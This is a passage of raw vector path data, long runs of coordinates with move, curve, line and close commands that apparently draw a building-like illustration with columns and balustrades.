83.566406 73.714844 83.605469 73.761719 C 83.605469 73.761719 83.609375 73.765625 83.609375 73.765625 C 83.601562 73.773438 83.597656 73.785156 83.589844 73.792969 C 83.472656 73.941406 83.40625 74.175781 83.40625 74.433594 C 83.40625 74.671875 83.464844 74.890625 83.570312 75.042969 M 84.082031 75.140625 C 84.160156 75.210938 84.242188 75.394531 84.242188 75.648438 C 84.242188 75.847656 84.1875 76.039062 84.105469 76.136719 C 84.085938 76.15625 84.070312 76.183594 84.066406 76.210938 L 83.847656 76.210938 C 83.84375 76.183594 83.832031 76.160156 83.8125 76.140625 C 83.726562 76.046875 83.671875 75.851562 83.671875 75.648438 C 83.671875 75.394531 83.753906 75.210938 83.832031 75.140625 C 83.863281 75.117188 83.878906 75.078125 83.878906 75.042969 C 83.878906 75.003906 83.863281 74.964844 83.832031 74.941406 C 83.753906 74.871094 83.671875 74.6875 83.671875 74.433594 C 83.671875 74.230469 83.726562 74.039062 83.808594 73.945312 C 83.835938 73.921875 83.886719 73.863281 83.890625 73.777344 C 83.890625 73.738281 83.882812 73.691406 83.851562 73.640625 L 84.0625 73.640625 C 84.03125 73.691406 84.023438 73.738281 84.023438 73.777344 C 84.027344 73.867188 84.082031 73.925781 84.105469 73.949219 C 84.191406 74.046875 84.242188 74.234375 84.242188 74.433594 C 84.242188 74.6875 84.160156 74.871094 84.082031 74.941406 C 84.050781 74.964844 84.035156 75.003906 84.035156 75.042969 C 84.035156 75.078125 84.050781 75.117188 84.082031 75.140625 M 85.042969 75.042969 C 84.9375 75.191406 84.878906 75.410156 84.878906 75.648438 C 84.878906 75.863281 84.925781 76.0625 85.011719 76.210938 L 84.375 76.210938 C 84.460938 76.0625 84.507812 75.863281 84.507812 75.648438 C 84.507812 75.410156 84.449219 75.191406 84.34375 75.042969 C 84.449219 74.890625 84.507812 74.671875 84.507812 74.433594 C 84.507812 74.164062 84.429688 73.914062 84.300781 73.769531 C 84.300781 73.765625 84.304688 73.765625 84.304688 73.765625 C 84.347656 73.71875 84.375 73.660156 84.390625 73.601562 L 84.996094 73.601562 C 85.007812 73.660156 85.039062 73.714844 85.078125 73.761719 C 85.078125 73.761719 85.082031 73.765625 85.082031 73.765625 C 85.074219 73.773438 85.066406 73.785156 85.0625 73.792969 C 84.945312 73.941406 84.878906 74.175781 84.878906 74.433594 C 84.878906 74.671875 84.9375 74.890625 85.042969 75.042969 M 85.554688 75.140625 C 85.632812 75.210938 85.714844 75.394531 85.714844 75.648438 C 85.714844 75.847656 85.660156 76.039062 85.578125 76.136719 C 85.558594 76.15625 85.542969 76.183594 85.539062 76.210938 L 85.320312 76.210938 C 85.316406 76.183594 85.304688 76.160156 85.285156 76.140625 C 85.199219 76.046875 85.144531 75.851562 85.144531 75.648438 C 85.144531 75.394531 85.222656 75.210938 85.304688 75.140625 C 85.335938 75.117188 85.351562 75.078125 85.351562 75.042969 C 85.351562 75.003906 85.335938 74.964844 85.304688 74.941406 C 85.222656 74.871094 85.144531 74.6875 85.144531 74.433594 C 85.144531 74.230469 85.199219 74.039062 85.28125 73.945312 C 85.308594 73.921875 85.359375 73.863281 85.363281 73.777344 C 85.363281 73.738281 85.355469 73.691406 85.320312 73.640625 L 85.535156 73.640625 C 85.503906 73.691406 85.496094 73.738281 85.496094 73.777344 C 85.5 73.867188 85.554688 73.925781 85.578125 73.949219 C 85.660156 74.046875 85.714844 74.234375 85.714844 74.433594 C 85.714844 74.6875 85.632812 74.871094 85.554688 74.941406 C 85.523438 74.964844 85.507812 75.003906 85.507812 75.042969 C 85.507812 75.078125 85.523438 75.117188 85.554688 75.140625 M 86.515625 75.042969 C 86.410156 75.191406 86.351562 75.410156 86.351562 75.648438 C 86.351562 75.863281 86.398438 76.0625 86.484375 76.210938 L 85.847656 76.210938 C 85.933594 76.0625 85.980469 75.863281 85.980469 75.648438 C 85.980469 75.410156 85.917969 75.191406 85.816406 75.042969 C 85.917969 74.890625 85.980469 74.671875 85.980469 74.433594 C 85.980469 74.164062 85.902344 73.914062 85.773438 73.769531 C 85.773438 73.765625 85.777344 73.765625 85.777344 73.765625 C 85.820312 73.71875 85.847656 73.660156 85.863281 73.601562 L 86.46875 73.601562 C 86.480469 73.660156 86.511719 73.714844 86.550781 73.761719 C 86.550781 73.761719 86.554688 73.765625 86.554688 73.765625 C 86.546875 73.773438 86.539062 73.785156 86.535156 73.792969 C 86.417969 73.941406 86.351562 74.175781 86.351562 74.433594 C 86.351562 74.671875 86.410156 74.890625 86.515625 75.042969 M 87.027344 75.140625 C 87.105469 75.210938 87.1875 75.394531 87.1875 75.648438 C 87.1875 75.847656 87.132812 76.039062 87.050781 76.136719 C 87.027344 76.15625 87.015625 76.183594 87.011719 76.210938 L 86.789062 76.210938 C 86.789062 76.183594 86.777344 76.160156 86.757812 76.140625 C 86.671875 76.046875 86.617188 75.851562 86.617188 75.648438 C 86.617188 75.394531 86.695312 75.210938 86.777344 75.140625 C 86.808594 75.117188 86.824219 75.078125 86.824219 75.042969 C 86.824219 75.003906 86.808594 74.964844 86.777344 74.941406 C 86.695312 74.871094 86.617188 74.6875 86.617188 74.433594 C 86.617188 74.230469 86.671875 74.039062 86.753906 73.945312 C 86.78125 73.921875 86.832031 73.863281 86.832031 73.777344 C 86.835938 73.738281 86.828125 73.691406 86.792969 73.640625 L 87.007812 73.640625 C 86.976562 73.691406 86.96875 73.738281 86.96875 73.777344 C 86.972656 73.867188 87.027344 73.925781 87.050781 73.949219 C 87.132812 74.042969 87.1875 74.234375 87.1875 74.433594 C 87.1875 74.6875 87.105469 74.871094 87.027344 74.941406 C 86.996094 74.964844 86.980469 75.003906 86.980469 75.042969 C 86.980469 75.078125 86.996094 75.117188 87.027344 75.140625 M 87.988281 75.042969 C 87.882812 75.191406 87.824219 75.410156 87.824219 75.648438 C 87.824219 75.863281 87.871094 76.0625 87.957031 76.210938 L 87.320312 76.210938 C 87.40625 76.0625 87.453125 75.863281 87.453125 75.648438 C 87.453125 75.410156 87.390625 75.191406 87.289062 75.042969 C 87.390625 74.890625 87.453125 74.671875 87.453125 74.433594 C 87.453125 74.164062 87.375 73.914062 87.246094 73.769531 C 87.246094 73.765625 87.25 73.765625 87.25 73.765625 C 87.292969 73.71875 87.320312 73.660156 87.335938 73.601562 L 87.941406 73.601562 C 87.953125 73.660156 87.984375 73.714844 88.023438 73.761719 C 88.023438 73.761719 88.027344 73.765625 88.027344 73.765625 C 88.019531 73.773438 88.011719 73.785156 88.007812 73.792969 C 87.890625 73.941406 87.824219 74.175781 87.824219 74.433594 C 87.824219 74.671875 87.882812 74.890625 87.988281 75.042969 M 88.5 75.140625 C 88.578125 75.210938 88.660156 75.394531 88.660156 75.648438 C 88.660156 75.847656 88.605469 76.039062 88.523438 76.136719 C 88.5 76.15625 88.488281 76.183594 88.484375 76.210938 L 88.261719 76.210938 C 88.257812 76.183594 88.25 76.160156 88.230469 76.140625 C 88.144531 76.046875 88.085938 75.851562 88.085938 75.648438 C 88.085938 75.394531 88.167969 75.210938 88.25 75.140625 C 88.277344 75.117188 88.296875 75.078125 88.296875 75.042969 C 88.296875 75.003906 88.277344 74.964844 88.25 74.941406 C 88.167969 74.871094 88.085938 74.6875 88.085938 74.433594 C 88.085938 74.230469 88.144531 74.039062 88.226562 73.945312 C 88.253906 73.921875 88.304688 73.863281 88.304688 73.777344 C 88.308594 73.738281 88.300781 73.691406 88.265625 73.640625 L 88.480469 73.640625 C 88.449219 73.691406 88.441406 73.738281 88.441406 73.777344 C 88.445312 73.867188 88.5 73.925781 88.523438 73.949219 C 88.605469 74.042969 88.660156 74.234375 88.660156 74.433594 C 88.660156 74.6875 88.578125 74.871094 88.5 74.941406 C 88.46875 74.964844 88.453125 75.003906 88.453125 75.042969 C 88.453125 75.078125 88.46875 75.117188 88.5 75.140625 M 88.761719 75.042969 C 88.863281 74.890625 88.925781 74.671875 88.925781 74.433594 C 88.925781 74.164062 88.847656 73.914062 88.71875 73.769531 C 88.71875 73.765625 88.722656 73.765625 88.722656 73.765625 C 88.765625 73.71875 88.792969 73.660156 88.808594 73.601562 L 89.214844 73.601562 L 89.214844 76.210938 L 88.792969 76.210938 C 88.878906 76.0625 88.925781 75.863281 88.925781 75.648438 C 88.925781 75.410156 88.863281 75.191406 88.761719 75.042969 M 89.347656 73.335938 L 81.511719 73.335938 C 81.4375 73.335938 81.378906 73.394531 81.378906 73.46875 L 81.378906 76.210938 L 79.824219 76.210938 L 79.824219 72.574219 L 90.960938 72.574219 L 90.960938 76.210938 L 89.480469 76.210938 L 89.480469 73.46875 C 89.480469 73.394531 89.417969 73.335938 89.347656 73.335938 M 95.753906 72.773438 L 95.753906 76.214844 L 93.183594 76.214844 L 93.183594 72.773438 Z M 93.183594 72.507812 L 93.183594 53.824219 L 93.847656 53.621094 C 94.265625 53.496094 94.703125 53.496094 95.117188 53.625 L 95.753906 53.824219 L 95.753906 72.507812 Z M 95.847656 53.574219 L 95.195312 53.371094 C 94.730469 53.226562 94.238281 53.226562 93.773438 53.367188 L 93.089844 53.574219 C 92.839844 53.566406 92.636719 53.355469 92.636719 53.097656 C 92.636719 52.835938 92.847656 52.621094 93.109375 52.621094 L 95.832031 52.621094 C 96.089844 52.621094 96.304688 52.835938 96.304688 53.097656 C 96.304688 53.355469 96.101562 53.566406 95.847656 53.574219 M 96.394531 52.621094 L 97.125 52.621094 C 97.019531 52.75 96.953125 52.917969 96.953125 53.097656 C 96.953125 53.441406 97.1875 53.730469 97.5 53.816406 L 97.5 76.214844 L 96.019531 76.214844 L 96.019531 53.816406 C 96.335938 53.730469 96.570312 53.441406 96.570312 53.097656 C 96.570312 52.917969 96.503906 52.75 96.394531 52.621094 M 78.007812 52.621094 L 92.546875 52.621094 C 92.4375 52.75 92.371094 52.917969 92.371094 53.097656 C 92.371094 53.441406 92.605469 53.730469 92.917969 53.816406 L 92.917969 76.214844 L 91.226562 76.214844 L 91.226562 72.441406 C 91.226562 72.371094 91.167969 72.308594 91.09375 72.308594 L 90.152344 72.308594 L 90.152344 58.636719 L 91.105469 58.636719 C 91.179688 58.636719 91.238281 58.578125 91.238281 58.503906 L 91.238281 56.371094 L 91.773438 56.371094 C 91.847656 56.371094 91.90625 56.3125 91.90625 56.238281 L 91.90625 55.578125 C 91.910156 55.539062 91.902344 55.503906 91.875 55.472656 C 91.855469 55.445312 91.335938 54.839844 90.269531 54.226562 C 89.644531 53.867188 88.960938 53.582031 88.234375 53.375 C 87.328125 53.121094 86.355469 52.992188 85.34375 52.992188 C 84.328125 52.992188 83.363281 53.121094 82.464844 53.375 C 81.75 53.582031 81.074219 53.867188 80.464844 54.226562 C 79.421875 54.839844 78.929688 55.449219 78.90625 55.472656 C 78.886719 55.5 78.878906 55.53125 78.878906 55.5625 L 78.878906 56.238281 C 78.878906 56.3125 78.9375 56.371094 79.011719 56.371094 L 79.582031 56.371094 L 79.582031 58.503906 C 79.582031 58.578125 79.640625 58.636719 79.714844 58.636719 L 80.699219 58.636719 L 80.699219 72.308594 L 79.691406 72.308594 C 79.617188 72.308594 79.558594 72.371094 79.558594 72.441406 L 79.558594 76.214844 L 77.632812 76.214844 L 77.632812 53.816406 C 77.949219 53.730469 78.179688 53.441406 78.179688 53.097656 C 78.179688 52.917969 78.117188 52.75 78.007812 52.621094 M 66.851562 52.621094 L 74.15625 52.621094 C 74.050781 52.75 73.984375 52.917969 73.984375 53.097656 C 73.984375 53.441406 74.21875 53.730469 74.53125 53.816406 L 74.53125 76.214844 L 66.480469 76.214844 L 66.480469 53.816406 C 66.792969 53.730469 67.027344 53.441406 67.027344 53.097656 C 67.027344 52.917969 66.960938 52.75 66.851562 52.621094 M 48.148438 52.621094 L 63.003906 52.621094 C 62.894531 52.75 62.828125 52.917969 62.828125 53.097656 C 62.828125 53.441406 63.0625 53.730469 63.378906 53.816406 L 63.378906 76.214844 L 61.46875 76.214844 L 61.46875 72.441406 C 61.46875 72.371094 61.40625 72.308594 61.335938 72.308594 L 60.394531 72.308594 L 60.394531 58.636719 L 61.34375 58.636719 C 61.417969 58.636719 61.476562 58.578125 61.476562 58.503906 L 61.476562 56.371094 L 62.015625 56.371094 C 62.085938 56.371094 62.144531 56.3125 62.144531 56.238281 L 62.144531 55.578125 C 62.152344 55.539062 62.140625 55.503906 62.117188 55.472656 C 62.09375 55.445312 61.578125 54.839844 60.507812 54.226562 C 59.882812 53.867188 59.199219 53.582031 58.472656 53.375 C 57.566406 53.121094 56.59375 52.992188 55.582031 52.992188 C 54.570312 52.992188 53.601562 53.121094 52.707031 53.375 C 51.988281 53.582031 51.316406 53.867188 50.703125 54.226562 C 49.660156 54.839844 49.167969 55.449219 49.148438 55.472656 C 49.125 55.5 49.117188 55.53125 49.117188 55.5625 L 49.117188 56.238281 C 49.117188 56.3125 49.179688 56.371094 49.25 56.371094 L 49.820312 56.371094 L 49.820312 58.503906 C 49.820312 58.578125 49.878906 58.636719 49.953125 58.636719 L 50.9375 58.636719 L 50.9375 72.308594 L 49.929688 72.308594 C 49.859375 72.308594 49.796875 72.371094 49.796875 72.441406 L 49.796875 76.210938 L 47.773438 76.210938 L 47.773438 53.816406 C 48.089844 53.730469 48.324219 53.441406 48.324219 53.097656 C 48.324219 52.917969 48.257812 52.75 48.148438 52.621094 M 36.957031 52.621094 L 44.300781 52.621094 C 44.191406 52.75 44.125 52.917969 44.125 53.097656 C 44.125 53.441406 44.359375 53.730469 44.675781 53.816406 L 44.675781 76.210938 L 36.582031 76.210938 L 36.582031 53.816406 C 36.898438 53.730469 37.128906 53.441406 37.128906 53.097656 C 37.128906 52.917969 37.066406 52.75 36.957031 52.621094 M 18.25 52.621094 L 33.105469 52.621094 C 33 52.75 32.933594 52.917969 32.933594 53.097656 C 32.933594 53.441406 33.167969 53.730469 33.480469 53.816406 L 33.480469 76.210938 L 31.515625 76.210938 L 31.515625 72.441406 C 31.515625 72.371094 31.453125 72.308594 31.382812 72.308594 L 30.441406 72.308594 L 30.441406 58.636719 L 31.390625 58.636719 C 31.464844 58.636719 31.523438 58.578125 31.523438 58.503906 L 31.523438 56.371094 L 32.0625 56.371094 C 32.132812 56.371094 32.195312 56.3125 32.195312 56.238281 L 32.195312 55.578125 C 32.199219 55.539062 32.1875 55.503906 32.164062 55.472656 C 32.140625 55.445312 31.625 54.839844 30.554688 54.226562 C 29.929688 53.867188 29.246094 53.582031 28.519531 53.375 C 27.613281 53.121094 26.640625 52.992188 25.628906 52.992188 C 24.617188 52.992188 23.648438 53.121094 22.753906 53.375 C 22.035156 53.582031 21.363281 53.867188 20.753906 54.226562 C 19.707031 54.839844 19.214844 55.449219 19.195312 55.472656 C 19.175781 55.5 19.164062 55.53125 19.164062 55.5625 L 19.164062 56.238281 C 19.164062 56.3125 19.226562 56.371094 19.296875 56.371094 L 19.867188 56.371094 L 19.867188 58.503906 C 19.867188 58.578125 19.925781 58.636719 20 58.636719 L 20.984375 58.636719 L 20.984375 72.308594 L 19.976562 72.308594 C 19.90625 72.308594 19.84375 72.371094 19.84375 72.441406 L 19.84375 76.210938 L 17.875 76.210938 L 17.875 53.816406 C 18.191406 53.730469 18.421875 53.441406 18.421875 53.097656 C 18.421875 52.917969 18.355469 52.75 18.25 52.621094 M 13.667969 52.621094 L 14.398438 52.621094 C 14.289062 52.75 14.226562 52.917969 14.226562 53.097656 C 14.226562 53.441406 14.457031 53.730469 14.773438 53.816406 L 14.773438 76.210938 L 13.292969 76.210938 L 13.292969 53.816406 C 13.609375 53.730469 13.839844 53.441406 13.839844 53.097656 C 13.839844 52.917969 13.777344 52.75 13.667969 52.621094 M 9.910156 53.097656 C 9.910156 52.835938 10.121094 52.621094 10.382812 52.621094 L 13.101562 52.621094 C 13.363281 52.621094 13.574219 52.835938 13.574219 53.097656 C 13.574219 53.355469 13.375 53.566406 13.121094 53.574219 L 12.46875 53.371094 C 12.003906 53.226562 11.511719 53.226562 11.042969 53.367188 L 10.363281 53.574219 C 10.113281 53.566406 9.910156 53.355469 9.910156 53.097656 M 13.027344 47 L 10.457031 47 L 10.457031 45.445312 L 13.027344 45.445312 Z M 10.457031 45.179688 L 10.457031 26.496094 L 11.121094 26.292969 C 11.535156 26.167969 11.976562 26.167969 12.390625 26.296875 L 13.027344 26.496094 L 13.027344 45.179688 Z M 96.019531 26.488281 C 96.335938 26.402344 96.570312 26.113281 96.570312 25.769531 C 96.570312 25.589844 96.503906 25.421875 96.394531 25.292969 L 97.125 25.292969 C 97.019531 25.421875 96.953125 25.589844 96.953125 25.769531 C 96.953125 26.113281 97.1875 26.402344 97.5 26.488281 L 97.5 47 L 96.019531 47 Z M 66.480469 26.488281 C 66.792969 26.402344 67.027344 26.113281 67.027344 25.769531 C 67.027344 25.589844 66.960938 25.421875 66.851562 25.292969 L 74.15625 25.292969 C 74.050781 25.421875 73.984375 25.589844 73.984375 25.769531 C 73.984375 26.113281 74.21875 26.402344 74.53125 26.488281 L 74.53125 47 L 66.480469 47 Z M 36.582031 26.488281 C 36.898438 26.402344 37.128906 26.113281 37.128906 25.769531 C 37.128906 25.589844 37.066406 25.421875 36.957031 25.292969 L 44.300781 25.292969 C 44.191406 25.421875 44.125 25.589844 44.125 25.769531 C 44.125 26.113281 44.359375 26.402344 44.675781 26.488281 L 44.675781 47 L 36.582031 47 Z M 13.667969 25.292969 L 14.398438 25.292969 C 14.289062 25.421875 14.226562 25.589844 14.226562 25.769531 C 14.226562 26.113281 14.457031 26.402344 14.773438 26.488281 L 14.773438 47 L 13.292969 47 L 13.292969 26.488281 C 13.609375 26.402344 13.839844 26.113281 13.839844 25.769531 C 13.839844 25.589844 13.777344 25.421875 13.667969 25.292969 M 17.050781 26.042969 C 16.582031 25.898438 16.089844 25.898438 15.625 26.039062 L 14.945312 26.246094 C 14.691406 26.238281 14.492188 26.027344 14.492188 25.769531 C 14.492188 25.507812 14.703125 25.292969 14.964844 25.292969 L 17.683594 25.292969 C 17.945312 25.292969 18.15625 25.507812 18.15625 25.769531 C 18.15625 26.027344 17.957031 26.238281 17.703125 26.246094 Z M 17.609375 47 L 15.039062 47 L 15.039062 45.445312 L 17.609375 45.445312 Z M 15.039062 45.179688 L 15.039062 26.496094 L 15.703125 26.292969 C 16.117188 26.167969 16.554688 26.167969 16.972656 26.296875 L 17.609375 26.496094 L 17.609375 45.179688 Z M 22.214844 31.273438 L 29.210938 31.273438 L 29.210938 43.097656 L 22.214844 43.097656 Z M 29.34375 31.007812 L 22.082031 31.007812 C 22.011719 31.007812 21.953125 31.066406 21.953125 31.140625 L 21.953125 43.097656 L 21.25 43.097656 L 21.25 30.304688 L 30.175781 30.304688 L 30.175781 43.097656 L 29.476562 43.097656 L 29.476562 31.140625 C 29.476562 31.066406 29.414062 31.007812 29.34375 31.007812 M 21.21875 28.742188 L 30.175781 28.742188 L 30.175781 30.039062 L 21.21875 30.039062 Z M 31.261719 30.742188 L 30.441406 30.742188 L 30.441406 28.742188 L 31.261719 28.742188 Z M 20.953125 30.742188 L 20.132812 30.742188 L 20.132812 28.742188 L 20.953125 28.742188 Z M 19.429688 28.476562 L 19.429688 28.023438 L 25.367188 25.945312 C 25.535156 25.886719 25.722656 25.886719 25.894531 25.945312 L 31.929688 28.023438 L 31.929688 28.476562 Z M 22.386719 45.828125 C 22.28125 45.976562 22.21875 46.199219 22.21875 46.4375 C 22.21875 46.652344 22.269531 46.851562 22.355469 47 L 21.933594 47 L 21.933594 44.386719 L 22.335938 44.386719 C 22.351562 44.445312 22.378906 44.503906 22.421875 44.546875 C 22.421875 44.550781 22.421875 44.550781 22.425781 44.554688 C 22.417969 44.5625 22.410156 44.570312 22.40625 44.582031 C 22.289062 44.730469 22.21875 44.964844 22.21875 45.21875 C 22.21875 45.460938 22.28125 45.679688 22.386719 45.828125 M 22.894531 45.929688 C 22.976562 46 23.058594 46.183594 23.058594 46.4375 C 23.058594 46.636719 23.003906 46.828125 22.921875 46.921875 C 22.898438 46.945312 22.886719 46.96875 22.882812 47 L 22.660156 47 C 22.65625 46.972656 22.644531 46.949219 22.628906 46.929688 C 22.542969 46.832031 22.484375 46.640625 22.484375 46.4375 C 22.484375 46.183594 22.566406 46 22.648438 45.929688 C 22.675781 45.90625 22.695312 45.867188 22.695312 45.828125 C 22.695312 45.789062 22.675781 45.753906 22.648438 45.730469 C 22.566406 45.660156 22.484375 45.472656 22.484375 45.21875 C 22.484375 45.019531 22.539062 44.828125 22.625 44.734375 C 22.648438 44.707031 22.699219 44.648438 22.703125 44.5625 C 22.707031 44.527344 22.699219 44.480469 22.664062 44.429688 L 22.878906 44.429688 C 22.84375 44.480469 22.839844 44.527344 22.839844 44.5625 C 22.84375 44.652344 22.898438 44.714844 22.921875 44.734375 C 23.003906 44.832031 23.058594 45.023438 23.058594 45.21875 C 23.058594 45.472656 22.976562 45.660156 22.894531 45.730469 C 22.867188 45.753906 22.851562 45.789062 22.851562 45.828125 C 22.851562 45.867188 22.867188 45.90625 22.894531 45.929688 M 23.859375 45.828125 C 23.753906 45.976562 23.691406 46.199219 23.691406 46.4375 C 23.691406 46.652344 23.742188 46.851562 23.828125 47 L 23.191406 47 C 23.273438 46.851562 23.324219 46.652344 23.324219 46.4375 C 23.324219 46.199219 23.261719 45.976562 23.160156 45.828125 C 23.261719 45.679688 23.324219 45.460938 23.324219 45.21875 C 23.324219 44.949219 23.246094 44.703125 23.117188 44.554688 C 23.117188 44.554688 23.117188 44.554688 23.121094 44.554688 C 23.160156 44.503906 23.191406 44.449219 23.207031 44.386719 L 23.808594 44.386719 C 23.824219 44.445312 23.851562 44.503906 23.894531 44.546875 C 23.894531 44.550781 23.894531 44.550781 23.898438 44.554688 C 23.890625 44.5625 23.882812 44.570312 23.878906 44.582031 C 23.761719 44.730469 23.691406 44.964844 23.691406 45.21875 C 23.691406 45.460938 23.753906 45.679688 23.859375 45.828125 M 24.367188 45.929688 C 24.449219 46 24.53125 46.183594 24.53125 46.4375 C 24.53125 46.636719 24.476562 46.828125 24.394531 46.921875 C 24.371094 46.945312 24.359375 46.96875 24.355469 47 L 24.132812 47 C 24.128906 46.972656 24.117188 46.949219 24.101562 46.929688 C 24.015625 46.832031 23.957031 46.640625 23.957031 46.4375 C 23.957031 46.183594 24.039062 46 24.121094 45.929688 C 24.148438 45.90625 24.164062 45.867188 24.164062 45.828125 C 24.164062 45.789062 24.148438 45.753906 24.121094 45.730469 C 24.039062 45.660156 23.957031 45.472656 23.957031 45.21875 C 23.957031 45.019531 24.011719 44.828125 24.097656 44.734375 C 24.121094 44.707031 24.171875 44.648438 24.175781 44.5625 C 24.175781 44.527344 24.171875 44.480469 24.136719 44.429688 L 24.351562 44.429688 C 24.316406 44.480469 24.3125 44.527344 24.3125 44.5625 C 24.316406 44.652344 24.371094 44.714844 24.394531 44.734375 C 24.476562 44.832031 24.53125 45.023438 24.53125 45.21875 C 24.53125 45.472656 24.449219 45.660156 24.367188 45.730469 C 24.339844 45.753906 24.324219 45.789062 24.324219 45.828125 C 24.324219 45.867188 24.339844 45.90625 24.367188 45.929688 M 25.328125 45.828125 C 25.226562 45.976562 25.164062 46.199219 25.164062 46.4375 C 25.164062 46.652344 25.214844 46.851562 25.296875 47 L 24.664062 47 C 24.746094 46.851562 24.796875 46.652344 24.796875 46.4375 C 24.796875 46.199219 24.734375 45.976562 24.632812 45.828125 C 24.734375 45.679688 24.796875 45.460938 24.796875 45.21875 C 24.796875 44.949219 24.71875 44.703125 24.589844 44.554688 C 24.589844 44.554688 24.589844 44.554688 24.59375 44.554688 C 24.632812 44.503906 24.664062 44.449219 24.679688 44.386719 L 25.28125 44.386719 C 25.296875 44.445312 25.324219 44.503906 25.367188 44.546875 C 25.367188 44.550781 25.367188 44.550781 25.371094 44.554688 C 25.363281 44.5625 25.355469 44.570312 25.351562 44.582031 C 25.234375 44.730469 25.164062 44.964844 25.164062 45.21875 C 25.164062 45.460938 25.226562 45.679688 25.328125 45.828125 M 25.839844 45.929688 C 25.921875 46 26.003906 46.183594 26.003906 46.4375 C 26.003906 46.636719 25.949219 46.828125 25.867188 46.921875 C 25.84375 46.945312 25.832031 46.96875 25.828125 47 L 25.605469 47 C 25.601562 46.972656 25.589844 46.949219 25.574219 46.929688 C 25.488281 46.832031 25.429688 46.640625 25.429688 46.4375 C 25.429688 46.183594 25.511719 46 25.59375 45.929688 C 25.621094 45.90625 25.636719 45.867188 25.636719 45.828125 C 25.636719 45.789062 25.621094 45.753906 25.59375 45.730469 C 25.511719 45.660156 25.429688 45.472656 25.429688 45.21875 C 25.429688 45.019531 25.484375 44.828125 25.570312 44.734375 C 25.59375 44.707031 25.644531 44.648438 25.648438 44.5625 C 25.648438 44.527344 25.644531 44.480469 25.609375 44.429688 L 25.824219 44.429688 C 25.789062 44.480469 25.78125 44.527344 25.785156 44.5625 C 25.789062 44.652344 25.84375 44.714844 25.867188 44.734375 C 25.949219 44.832031 26.003906 45.023438 26.003906 45.21875 C 26.003906 45.472656 25.921875 45.660156 25.839844 45.730469 C 25.8125 45.753906 25.796875 45.789062 25.796875 45.828125 C 25.796875 45.867188 25.8125 45.90625 25.839844 45.929688 M 26.800781 45.828125 C 26.699219 45.976562 26.636719 46.199219 26.636719 46.4375 C 26.636719 46.652344 26.6875 46.851562 26.769531 47 L 26.136719 47 C 26.21875 46.851562 26.269531 46.652344 26.269531 46.4375 C 26.269531 46.199219 26.207031 45.976562 26.101562 45.828125 C 26.207031 45.679688 26.269531 45.460938 26.269531 45.21875 C 26.269531 44.949219 26.191406 44.703125 26.0625 44.554688 C 26.105469 44.503906 26.136719 44.449219 26.152344 44.386719 L 26.753906 44.386719 C 26.769531 44.445312 26.796875 44.503906 26.835938 44.546875 C 26.839844 44.550781 26.839844 44.550781 26.84375 44.554688 C 26.835938 44.5625 26.828125 44.570312 26.824219 44.582031 C 26.707031 44.730469 26.636719 44.964844 26.636719 45.21875 C 26.636719 45.460938 26.699219 45.679688 26.800781 45.828125 M 27.3125 45.929688 C 27.394531 46 27.476562 46.183594 27.476562 46.4375 C 27.476562 46.636719 27.421875 46.828125 27.335938 46.921875 C 27.316406 46.945312 27.304688 46.96875 27.300781 47 L 27.078125 47 C 27.074219 46.972656 27.0625 46.949219 27.046875 46.929688 C 26.957031 46.832031 26.902344 46.640625 26.902344 46.4375 C 26.902344 46.183594 26.984375 46 27.066406 45.929688 C 27.09375 45.90625 27.109375 45.867188 27.109375 45.828125 C 27.109375 45.789062 27.09375 45.753906 27.066406 45.730469 C 26.984375 45.660156 26.902344 45.472656 26.902344 45.21875 C 26.902344 45.019531 26.957031 44.828125 27.042969 44.734375 C 27.066406 44.707031 27.117188 44.648438 27.121094 44.5625 C 27.121094 44.527344 27.117188 44.480469 27.082031 44.429688 L 27.296875 44.429688 C 27.261719 44.480469 27.253906 44.527344 27.257812 44.5625 C 27.261719 44.652344 27.316406 44.714844 27.339844 44.734375 C 27.421875 44.832031 27.476562 45.023438 27.476562 45.21875 C 27.476562 45.472656 27.394531 45.660156 27.3125 45.730469 C 27.285156 45.753906 27.265625 45.789062 27.265625 45.828125 C 27.265625 45.867188 27.285156 45.90625 27.3125 45.929688 M 28.273438 45.828125 C 28.171875 45.976562 28.109375 46.199219 28.109375 46.4375 C 28.109375 46.652344 28.160156 46.851562 28.242188 47 L 27.605469 47 C 27.691406 46.851562 27.742188 46.652344 27.742188 46.4375 C 27.742188 46.199219 27.679688 45.976562 27.574219 45.828125 C 27.679688 45.679688 27.742188 45.460938 27.742188 45.21875 C 27.742188 44.949219 27.664062 44.703125 27.535156 44.554688 C 27.578125 44.503906 27.609375 44.449219 27.625 44.386719 L 28.226562 44.386719 C 28.242188 44.445312 28.269531 44.503906 28.308594 44.546875 C 28.3125 44.550781 28.3125 44.550781 28.316406 44.554688 C 28.308594 44.5625 28.300781 44.570312 28.296875 44.582031 C 28.179688 44.730469 28.109375 44.964844 28.109375 45.21875 C 28.109375 45.460938 28.171875 45.679688 28.273438 45.828125 M 28.785156 45.929688 C 28.867188 46 28.949219 46.183594 28.949219 46.4375 C 28.949219 46.636719 28.894531 46.828125 28.808594 46.921875 C 28.789062 46.945312 28.777344 46.96875 28.773438 47 L 28.550781 47 C 28.546875 46.972656 28.535156 46.949219 28.519531 46.929688 C 28.429688 46.832031 28.375 46.640625 28.375 46.4375 C 28.375 46.183594 28.457031 46 28.539062 45.929688 C 28.566406 45.90625 28.582031 45.867188 28.582031 45.828125 C 28.582031 45.789062 28.566406 45.753906 28.539062 45.730469 C 28.457031 45.660156 28.375 45.472656 28.375 45.21875 C 28.375 45.019531 28.429688 44.828125 28.515625 44.734375 C 28.539062 44.707031 28.589844 44.648438 28.59375 44.5625 C 28.59375 44.527344 28.585938 44.480469 28.554688 44.429688 L 28.769531 44.429688 C 28.734375 44.480469 28.726562 44.527344 28.730469 44.5625 C 28.730469 44.652344 28.789062 44.714844 28.8125 44.734375 C 28.894531 44.832031 28.949219 45.023438 28.949219 45.21875 C 28.949219 45.472656 28.867188 45.660156 28.785156 45.730469 C 28.757812 45.753906 28.738281 45.789062 28.738281 45.828125 C 28.738281 45.867188 28.757812 45.90625 28.785156 45.929688 M 29.046875 45.828125 C 29.152344 45.679688 29.214844 45.460938 29.214844 45.21875 C 29.214844 44.949219 29.136719 44.703125 29.007812 44.554688 C 29.050781 44.503906 29.082031 44.449219 29.097656 44.386719 L 29.5 44.386719 L 29.5 47 L 29.078125 47 C 29.164062 46.851562 29.214844 46.652344 29.214844 46.4375 C 29.214844 46.199219 29.152344 45.976562 29.046875 45.828125 M 29.632812 44.121094 L 21.800781 44.121094 C 21.726562 44.121094 21.667969 44.183594 21.667969 44.253906 L 21.667969 47 L 20.109375 47 L 20.109375 43.363281 L 31.25 43.363281 L 31.25 47 L 29.765625 47 L 29.765625 44.253906 C 